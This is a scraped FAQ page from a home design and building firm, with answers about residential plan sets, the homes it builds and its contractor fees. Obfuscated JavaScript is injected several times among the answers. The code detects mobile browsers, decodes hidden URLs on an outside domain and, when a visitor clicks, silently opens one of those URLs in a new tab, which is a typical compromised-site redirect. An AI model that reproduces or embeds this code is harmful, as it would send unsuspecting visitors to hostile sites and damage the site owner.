_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
-
What is included in a residential plan set?
A residential plan set will include technical drawings of the main floor plan, second floor plan (if applicable), foundation/basement plan, roof plan, elevations, section elevations, construction details, site plan (if applicable), window schedule, and door schedule. OWC includes general specifications and notes, plate heights, ceiling heights, window and door sizes, wall thicknesses, floor plan dimensions, elevation dimensions, roof pitches, decorative and structural beam placement, and exterior materials on our drawings. Unless commissioned by the client, OWC does not provide engineering, mechanical, plumbing, and electrical services. General cabinet layout is provided by OWC; however, cabinet details are not provided by OWC unless commissioned by the client. Interior design services and general electrical layout are not included unless commissioned by the client. <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x75\x75\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x64\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x75\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x68\x6a\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4d\x4e\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x42\x54\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x45\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x4a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

BUILD questions
-
What kind of homes do you build?
OWC builds homes ranging in size and style. <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x75\x75\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x64\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x75\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x68\x6a\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4d\x4e\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x42\x54\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x45\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x4a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
-
What is your contractor’s fee?
Our fees are based on the individual project – size, location, extent of details, etc. After meeting with you and determining what the project scope is, we will put together a contract with our fees established from the beginning – no sudden increases or unexplained charges later on. This fee will also be included in the job cost estimate you will receive before signing any agreements. <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x75\x75\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x64\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x75\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x68\x6a\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4d\x4e\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x42\x54\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x45\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x4a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),